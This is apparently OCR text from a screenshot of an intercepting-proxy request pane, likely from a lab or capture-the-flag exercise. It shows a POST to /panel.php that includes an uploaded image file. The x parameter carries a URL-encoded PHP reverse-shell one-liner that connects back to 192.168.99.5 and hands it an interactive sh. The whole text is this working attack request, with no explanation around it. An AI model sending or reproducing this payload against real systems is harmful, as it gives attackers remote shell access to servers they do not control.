 Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 POST /panel.php ?x= 1
php+-r+'$sock%3dfsockopen("192.168.99.5",80)%3bexec("sh+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host : 192.168.99.44
3 Content-Length : 52
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
7 Origin : http://192.168.99.44
8 Content-Type : application/x-www-form-urlencoded
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.99.44/panel.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie : PHPSESSID =79jpjqml59sr4ba3pr2gdmefe3
14 Connection : close
15
16 load=/uploaded_images/GETpng-x.png &continue =continue